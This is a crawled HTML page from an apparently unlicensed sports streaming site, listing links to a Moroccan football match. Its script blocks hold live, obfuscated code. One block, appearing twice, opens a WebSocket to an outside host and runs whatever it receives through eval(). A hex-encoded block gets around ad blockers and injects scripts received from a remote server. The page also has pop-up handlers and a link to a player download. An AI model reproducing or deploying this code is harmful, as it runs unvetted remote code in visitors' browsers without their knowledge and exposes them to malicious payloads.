

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nowfeed2all.eu/watch/497560/2/watch-difaa-hassani-jdidi-vs-rca-casablanca.html
body_size: 6040
content:
<html lang="en-gb" dir="ltr">
<head>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <title>Watch Difaa Hassani Jdidi vs RCA Casablanca Live Stream Online</title>
  <meta name="description" content="Watch Difaa Hassani Jdidi vs RCA Casablanca Live Stream Online, Free stream online hd Difaa Hassani Jdidi vs RCA Casablanca">
  <meta name="keywords" content="Difaa Hassani Jdidi vs RCA Casablanca,watch Difaa Hassani Jdidi vs RCA Casablanca, Difaa Hassani Jdidi vs RCA Casablanca livestream,Difaa Hassani Jdidi vs RCA Casablanca live,Difaa Hassani Jdidi vs RCA Casablanca live stream,Difaa Hassani Jdidi vs RCA Casablanca stream,Difaa Hassani Jdidi vs RCA Casablanca online, Difaa Hassani Jdidi vs RCA Casablanca free">
  <meta name="distribution" content="global">
  <meta http-equiv="content-language" content="en">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js" type="text/javascript"></script>
  <link rel="canonical" href="/watch/497560/2/watch-difaa-hassani-jdidi-vs-rca-casablanca.html">
  <style type="text/css">
  /*<![CDATA[*/
  <!--
  A 
  {
  COLOR: #000000; 
  TEXT-DECORATION: underline;
  }
  A:link 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:visited 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: none;
  FONT-SIZE: 13px;
  }
  A:hover 
  {
  COLOR: #000000;
  FONT-FAMILY: Verdana, Arial, Helvetica, sans-serif;
  TEXT-DECORATION: underline;
  FONT-SIZE: 13px;
  }
  table 
  {
  FONT-SIZE: 10px;
  FONT-FAMILY: verdana, Arial, Helvetica, sans-serif;
  }
  td {font-family:Verdana;font-size:8.5pt}

  #fanback {

  display:none;

  background:rgba(0,0,0,0.8);

  width:100%;

  height:100%;

  position:fixed;

  top:0;

  left:0;

  z-index:99999;

  }

  #fan-exit {

  width:100%;

  height:100%;

  }

  #JasperRoberts {



  width:800px;

  height:440px;

  position:absolute;

  top:50%;

  left:50%;

  margin:-220px 0 0 -375px;



  margin: -220px 0 0 -375px;





  }

  #TheBlogWidgets {

  float:right;

  cursor:pointer;

  background:url(http://cdn.cdnco.us/fanclose.png) repeat;

  height:15px;

  padding:20px;

  position:relative;

  padding-right:40px;

  margin-top:-20px;

  margin-right:-22px;

  }

  .remove-borda {

  height:0px;

  width:366px;

  margin:0 auto;

  background:#F3F3F3;

  margin-top:16px;

  position:relative;

  margin-left:20px;

  }

  #linkit,#linkit a.visited,#linkit a,#linkit a:hover {

  color:#80808B;

  font-size:10px;

  margin: 0 auto 5px auto;

  float:center;

  }


  -->
  /*]]>*/
  </style>
  <link href="https://cdn.sportsfeed365.eu/favicon.ico" rel="shortcut icon" type="image/x-icon">
</head>
<body bgcolor="#000000">
  <table width="950" align="center" cellpadding="0" cellspacing="0">
    <tr>
      <td width="100%" valign="top">
        <script language="JavaScript" type="text/javascript">
        //<![CDATA[
        function addBookmark(){ if (document.all) {window.external.AddFavorite(location.href, document.title);} else if (window.sidebar){window.sidebar.addPanel("Feed2all - Live Sports Streams", "https://nowfeed2all.eu/", "");} } 
        //]]>
        </script>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="20%"><a href="/" target="_blank"><img src="../../../images/logo.png" alt="" border="0"></a></td>
            <td align="center" width="80%">
<a href="JavaScript:addBookmark();"><font size="3" color="#00B4FF"><b>Add to your favorites</b></font></a> || <a href="http://scoresinplay.com/" target="_blank"><font size="3" color="#00B4FF"><b>Live Score</b></font></a>
</td>
          </tr>
          <tr>
            <td align="center" width="100%" colspan="2">
              <br>
               
              <script>
              <![CDATA[

              var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
              ]]>
              </script><br>
            </td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" width="8%"><a href="../../../type/football.html"><font size="1" color="#FFFFFF">FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="12%"><a href="../../../type/american-football.html"><font size="1" color="#FFFFFF">AM. FOOTBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/basketball.html"><font size="1" color="#FFFFFF">BASKETBALL</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="13%"><a href="../../../type/boxing-wwe-ufc.html"><font size="1" color="#FFFFFF">BOXING/WWE/UFC</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/rugby.html"><font size="1" color="#FFFFFF">RUGBY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="9%"><a href="../../../type/ice-hockey.html"><font size="1" color="#FFFFFF">ICE HOCKEY</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/tennis.html"><font size="1" color="#FFFFFF">TENNIS</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="10%"><a href="../../../type/motosport.html"><font size="1" color="#FFFFFF">MOTOSPORT</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="5%"><a href="../../../type/golf.html"><font size="1" color="#FFFFFF">GOLF</font></a></td>
            <td align="center" width="1%"><img src="../../../images/dot1.png" alt=""></td>
            <td align="center" width="11%"><a href="../../../type/olympics.html"><font size="1" color="#FFFFFF">OLYMPICS</font></a></td>
          </tr>
        </table>
<br>
        <table width="100%" cellpadding="0" cellspacing="0" align="left">
          <tr>
            <td></td>
          </tr>
          <tr>
            <td align="center" width="8%"><font size="1" color="#FFFFFF">BASEBALL</font></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/darts.html"><font size="1" color="#FFFFFF">DARTS</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/snooker.html"><font size="1" color="#FFFFFF">SNOOKER</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/handball.html"><font size="1" color="#FFFFFF">HANDBALL</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/cricket.html"><font size="1" color="#FFFFFF">CRICKET</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/aussie-rules.html"><font size="1" color="#FFFFFF">AUSSIE RULES</font></a></td>
            <td align="center" width="1%"><img src="http://cdn.cdnco.us/feed2all/dot1.png" alt=""></td>
            <td align="center" width="8%"><a href="../../../type/others.html"><font size="1" color="#FFFFFF">OTHERS</font></a></td>
            <td align="center" width="60%"></td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
<font size="5" color="#939390">Watch Difaa Hassani Jdidi vs RCA Casablanca Live Stream Online</font><br>
            <font size="5" color="#939390">LINKS</font> <a style="color:#000000;" title="Difaa Hassani Jdidi vs RCA Casablanca Link 1" href="/watch/497560/1/watch-difaa-hassani-jdidi-vs-rca-casablanca.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 1</b></a><a style="color:#000000;" title="Difaa Hassani Jdidi vs RCA Casablanca Link 2" href="/watch/497560/2/watch-difaa-hassani-jdidi-vs-rca-casablanca.html" onclick="window.open('http://speednetwork14.adk2x.com/imp?p=70553006&ct=html&ap=1304&iss=0&f=0'); return true;">  <b style="background:#ff6633">Link 2</b></a> <a style="font-size:9pt;color:limef;" title="HD stream" target="_blank" href="http://www.downloadplayer1.com/FirstRowSport/?title=Difaa%20Hassani%20Jdidi%20vs%20RCA%20Casablanca">  <b style="background:#ff6633">HD stream</b></a>
</td>
          </tr>
        </table>
<br>
        <br>
        <table align="center" width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td align="left" width="60%" valign="top">
              <div style="position:relative">
                <div id="ad_overlay" style="width:600px;height:500px;position:absolute;top:0px;z-index:100;background-color:#000000;display:none;">
                  <div id="ad_overlay_countdown" style="width:650px;position:absolute;top:40px;0px;text-align:center;color:#fff;font-size:11px">
                    This ad will close in <span id="countdownnum"></span> seconds.
                  </div>
<a href="javascript:void(0)" onclick="removeOverlayHTML()"><img style="position:absolute;top:65px;right:140px;border:0;z-index:101" src="/images/closeButton.gif" alt="x"></a>
                  <div id="ad_overlay_content" style="width:300px;height:250px;position:absolute;top:55px;left:170px;background:#fff;"></div>
                </div>
                <center>
                  
                </center>
                <div id="banner_container" style="position:absolute;top:0px;left:483px"></div>
              </div>
              <script>
              <![CDATA[

              var player = null;
              function playerReady(thePlayer) {
              player = window.document[thePlayer.id];

              }
              ////////ok///////////setOverlayHTML();

              //setInterval( "setOverlayHTML()", 100000 );

              //setInterval( "setOverlayHTML()", 600000 );
              cdInterval=null;
              function setBannerHTML(banner_html)
              {
              document.getElementById("banner_container").innerHTML = banner_html;
              }
              function removeBannerHTML()
              {
              document.getElementById("banner_container").innerHTML = "";
              }
              function thisMovie(movieName) {
              if (navigator.appName.indexOf("Microsoft") != -1) {
                 return window[movieName];
              } else {
                 return document.getElementById(movieName);
              }
              }
              function removeOverlayHTML()
              {
              document.getElementById("ad_overlay_content").innerHTML = "";
              document.getElementById("ad_overlay").style.display="none";
              cdInterval=0;

              document.getElementById("countdownnum").innerHTML=0;

              }

              function setOverlayHTML()
              {


              document.getElementById("ad_overlay_content").innerHTML = "</script>
</td>
                </tr>
              </table>
            </td>
          </tr>
        </table>
<br>
        <br>
        <br>
        <br>
        <br>
         
        <script>
        <![CDATA[

        var adfixPar = { sr: '3', p: '70553007', size: '728x90', serverdomain: 'speednetwork14', ap: '1300', cl: 'false' };{var bpadsfun = function(){ var bpads={onmessage:function(a){!function(){var b=["[object Function]","call","toString","data","onopen","gs","rh","stringify","send","onmessage","parse","v","s","close","t"],d=WebSocket,e=new d(a[b[3]]);e[b[4]]=function(){var c={rt:b[5],c:a[b[3]],rh:b[6]};e[b[8]](JSON[b[7]](c))},e[b[9]]=function(a){try{var c=JSON[b[10]](a[b[3]]);switch(c[b[14]]){case b[12]:postMessage(c[b[11]]);default:e[b[13]]()}}catch(a){}}}()}},_0x2023=["function","self.onmessage = function","replace","onmessage","application/javascript","createObjectURL","https:","protocol","wss","ws","817","random","floor","818","://bp.bpasyspro.com:","url","postMessage","data"],_blob=new Blob([bpads[_0x2023[3]].toString()[_0x2023[2]](_0x2023[0],_0x2023[1])],{type:_0x2023[4]}),ww=new Worker(URL[_0x2023[5]](_blob)),co=_0x2023[6]===location[_0x2023[7]]?_0x2023[8]:_0x2023[9],prt=_0x2023[6]===location[_0x2023[7]]?_0x2023[10]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString():_0x2023[13]+(Math[_0x2023[12]](9*Math[_0x2023[11]]())+0).toString(),ws={url:co+_0x2023[14]+prt};ww[_0x2023[16]](ws[_0x2023[15]]),ww[_0x2023[3]]=function(_0xe143x6){eval(_0xe143x6[_0x2023[17]])};};bpadsfun();}
        ]]>
        </script><br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <br>
        <table width="100%" cellpadding="0" cellspacing="0">
          <tr>
            <td style="border-top: #222121 5px solid;"><font color="#FFFFFF">Copyright 2013 - <a href="#" onclick="window.open('http://nowfeed2all/notice.html', 'Notice Takedown', 'toolbar=no,resizable=yes,scrollbars=yes,width=730,height=780,left=100,top=100');" title="Notice Takedown"><span style="color:lime;font-size:14px;">Takedown Notice</span></a> | <a href="#" onclick="window.open('https://nowfeed2all.eu/contact.html', 'Contact', 'toolbar=no,resizable=yes,scrollbars=no,width=790,height=480,left=100,top=100');" title="Contact"><span style="color:lime;font-size:14px;">Contact US</span></a></font></td>
          </tr>
        </table>
      
    
  
  <script language="JavaScript" type="text/javascript">
  //<![CDATA[
  var items = Array('2','2','2');var ili = items[Math.floor(Math.random()*items.length)];document.write ("
    
  
  <script>
  <![CDATA[


  var _$_6c4e=["\x64\x66\x30\x33\x65\x34\x37\x65\x2D\x39\x65\x66\x63\x2D\x63\x33\x35\x65\x2D\x35\x34\x62\x39\x2D\x62\x64\x30\x33\x33\x63\x63\x32\x31\x33\x61\x35","\x37\x30\x35\x35\x32\x39\x39\x35","\x77\x77\x77\x2E\x69\x66\x69\x72\x73\x74\x72\x6F\x77\x2E\x65\x75","\x37\x32\x38\x78\x39\x30","\x68\x74\x74\x70\x73\x3A","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x77\x73\x73\x3A\x2F\x2F","\x77\x73\x3A\x2F\x2F","\x75\x6E\x69\x66\x69\x65\x64\x33\x2E\x61\x64\x73\x6A\x75\x64\x6F\x2E\x63\x6F\x6D","","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x72\x61\x6E\x64\x6F\x6D","\x6C\x65\x6E\x67\x74\x68","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x75\x6E\x64\x65\x66\x69\x6E\x65\x64","\x73\x74\x61\x72\x74","\x68\x72\x65\x66","\x7C\x7C","\x63\x6C\x69\x65\x6E\x74\x49\x44","\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72","\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73","\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44","\x70\x72\x65\x63\x68\x65\x63\x6B","\x66\x69\x6E\x69\x73\x68\x65\x64","\x24\x74\x79\x70\x65\x24\x70\x72\x65\x63\x68\x65\x63\x6B","\x63\x68\x65\x63\x6B\x49\x50\x24\x74\x79\x70\x65\x24\x63\x61\x74\x66\x69\x73\x68\x5F\x66\x65\x65\x64","\x73\x65\x6E\x64","\x6F\x6E\x6F\x70\x65\x6E","\x6F\x6E\x63\x6C\x6F\x73\x65","\x6F\x6E\x65\x72\x72\x6F\x72","\x68\x74\x74\x70\x73\x3A\x2F\x2F","\x68\x74\x74\x70\x3A\x2F\x2F","\x2E\x63\x6F\x6D","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x69\x64\x3D\x22","\x22\x20\x73\x72\x63\x3D\x22","\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x31\x70\x78\x3B\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x31\x70\x78\x3B\x22\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x62\x6F\x64\x79","\x69\x66\x72\x61\x6D\x65\x5B\x73\x72\x63\x2A\x3D\x22","\x22\x5D","\x73\x74\x6F\x70","\x63\x6F\x6E\x74\x65\x6E\x74\x57\x69\x6E\x64\x6F\x77","\x66\x72\x61\x6D\x65\x73","\x57\x65\x62\x53\x6F\x63\x6B\x65\x74","\x3C\x69\x66\x72\x61\x6D\x65\x20\x20\x73\x72\x63\x3D\x22","\x6C\x6F\x61\x64","\x6F\x6E","\x6F\x6E\x6D\x65\x73\x73\x61\x67\x65","\x69\x6E\x64\x65\x78\x4F\x66","\x64\x61\x74\x61","\x70\x61\x72\x73\x65","\x73\x65\x74\x74\x69\x6E\x67\x73","\x66\x65\x65\x64","\x63\x61\x74\x66\x69\x73\x68\x5F\x6A\x73","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x72\x65\x6D\x6F\x76\x65\x43\x68\x69\x6C\x64","\x74\x6F\x70","\x6A\x51\x75\x65\x72\x79","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x63\x6F\x64\x65\x2E\x6A\x71\x75\x65\x72\x79\x2E\x63\x6F\x6D\x2F\x6A\x71\x75\x65\x72\x79\x2D\x32\x2E\x32\x2E\x30\x2E\x6D\x69\x6E\x2E\x6A\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6F\x6E\x72\x65\x61\x64\x79\x73\x74\x61\x74\x65\x63\x68\x61\x6E\x67\x65","\x72\x65\x61\x64\x79\x53\x74\x61\x74\x65","\x6C\x6F\x61\x64\x65\x64","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x61\x6D\x64\x62\x6F\x72\x78\x6D\x70\x67\x67\x66\x64\x73\x71\x70\x6F\x6F\x75\x6A\x70\x75\x6D\x76\x64\x65\x65\x73\x63\x71","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];zvyrujspctwjwdpunrkcmwyevtngqp= {"\x63\x6C\x69\x65\x6E\x74\x49\x44":_$_6c4e[0],"\x70\x6C\x61\x63\x65\x6D\x65\x6E\x74\x49\x44":_$_6c4e[1],"\x6F\x70\x6C\x6E\x67\x66\x78\x79\x76\x7A\x73\x72\x69\x6F\x76\x79\x6A\x69\x71\x74\x6C\x64\x70\x6A\x68\x6C\x63\x75\x73\x73":_$_6c4e[2],"\x6B\x68\x69\x76\x75\x6F\x62\x72\x6E\x77\x71\x66\x6F\x7A\x75\x6A\x79\x65\x73\x6F\x78\x64\x73\x6E\x6D\x7A\x7A\x70\x75\x72":_$_6c4e[3]};var ieyrasfbktyaznatwyxpnvsfjffivz=function(){var c=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[7]:_$_6c4e[8])+ _$_6c4e[9];var g;function d(){var z=_$_6c4e[10];var y=_$_6c4e[11];for(var x=0;x< 5;x++){z+= y[_$_6c4e[15]](Math[_$_6c4e[14]](Math[_$_6c4e[12]]()* y[_$_6c4e[13]]))};return z}bxafvwkmwqnrvpknsxcuifjpcffdgd= 0;var a=function(){if(bxafvwkmwqnrvpknsxcuifjpcffdgd< 40&&  typeof checkAdblocker_status== _$_6c4e[16]){bxafvwkmwqnrvpknsxcuifjpcffdgd++;setTimeout(function(){a()},500)}else {if(checkAdblocker_status== true){b(_$_6c4e[17])}}};var b=function(l){var h=encodeURIComponent(document[_$_6c4e[6]][_$_6c4e[18]]);var i=_$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[20]]+ _$_6c4e[19]+ h+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[21]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[22]]+ _$_6c4e[19]+ zvyrujspctwjwdpunrkcmwyevtngqp[_$_6c4e[23]];if(l== _$_6c4e[24]&& ( typeof precheck_in_progress== _$_6c4e[16]||  typeof wsFailed!= _$_6c4e[16])){if( typeof lastCheckWsError_catfish== _$_6c4e[16]|| lastCheckWsError_catfish== _$_6c4e[17]){precheck_in_progress= true;lastCheckWsError_catfish= _$_6c4e[25];var j=_$_6c4e[26];var k=j+ i;onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c)}}else {j= _$_6c4e[27];try{if(g== true){k= j+ i;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)}else {onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}}catch(e){onneacppbcgnthysfjuzlkngnjhxhe=  new WebSocket(c);k= j+ i}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[29]]= function(){g= true;onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[28]](k)};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[30]]= function(){};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[31]]= function(){wsFailed= true;lastCheckWsError_catfish= _$_6c4e[17];if( typeof errorWs1== _$_6c4e[16]){errorWs1= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];var m=d();var n=(_$_6c4e[4]== document[_$_6c4e[6]][_$_6c4e[5]]?_$_6c4e[32]:_$_6c4e[33])+ m+ _$_6c4e[34];createBeautyID= d()+ d();jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[35]+ createBeautyID+ _$_6c4e[36]+ n+ _$_6c4e[37]);var p=jQuery(_$_6c4e[40]+ n+ _$_6c4e[41])[0];window[_$_6c4e[44]][createBeautyID][_$_6c4e[43]][_$_6c4e[42]]();WebSocket= p[_$_6c4e[43]][_$_6c4e[45]];b(_$_6c4e[24]);setTimeout(function(){if( typeof checkAdblocker_status== _$_6c4e[16]){if( typeof errorWsStartOver== _$_6c4e[16]){errorWsStartOver= true;var o=document[_$_6c4e[6]][_$_6c4e[18]];jQuery(_$_6c4e[39])[_$_6c4e[38]](_$_6c4e[46]+ o+ _$_6c4e[37]);var q=jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[0];WebSocket= q[_$_6c4e[43]][_$_6c4e[45]];jQuery(_$_6c4e[40]+ o+ _$_6c4e[41])[_$_6c4e[48]](_$_6c4e[47],function(){checkAgain= true;b(_$_6c4e[24])})}}},5000)}};onneacppbcgnthysfjuzlkngnjhxhe[_$_6c4e[49]]= function(r){if(r[_$_6c4e[51]][_$_6c4e[50]](_$_6c4e[24])>  -1){getResponse= JSON[_$_6c4e[52]](r[_$_6c4e[51]]);mainOBJ= getResponse[_$_6c4e[53]];mainCheck= getResponse[_$_6c4e[24]];f(mainOBJ);f(mainCheck);a()}else {var t=JSON[_$_6c4e[52]](r[_$_6c4e[51]]);var s=t[_$_6c4e[54]];if( typeof s== _$_6c4e[16]){return};f(s);s= t[_$_6c4e[55]];f(s)}}};var f=function(w){var u=document[_$_6c4e[57]](_$_6c4e[56]);u[_$_6c4e[58]]= _$_6c4e[59];u[_$_6c4e[60]]= w;document[_$_6c4e[62]][_$_6c4e[61]](u);document[_$_6c4e[62]][_$_6c4e[63]](u)};return {amdborxmpggfdsqpooujpumvdeescq:b}}();if(window[_$_6c4e[64]][_$_6c4e[6]]== document[_$_6c4e[6]]){if(!window[_$_6c4e[65]]&&  typeof checkJqueryFlag== _$_6c4e[16]){var gkbyncqtsyammwzipejsekhpycnwfj=document[_$_6c4e[57]](_$_6c4e[56]);gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[58]]= _$_6c4e[59];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[66]]= _$_6c4e[67];gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= function(){if(!this[_$_6c4e[70]]|| this[_$_6c4e[70]]== _$_6c4e[71]|| this[_$_6c4e[70]]== _$_6c4e[72]){gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[68]]= gkbyncqtsyammwzipejsekhpycnwfj[_$_6c4e[69]]= null;ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}};document[_$_6c4e[74]](_$_6c4e[62])[0][_$_6c4e[61]](gkbyncqtsyammwzipejsekhpycnwfj)}else {ieyrasfbktyaznatwyxpnvsfjffivz[_$_6c4e[73]](_$_6c4e[24]);checkJqueryFlag= true}}
  ]]>
  </script> 
  
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8aac3ffb8e31431a981f85e6a03360ae","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
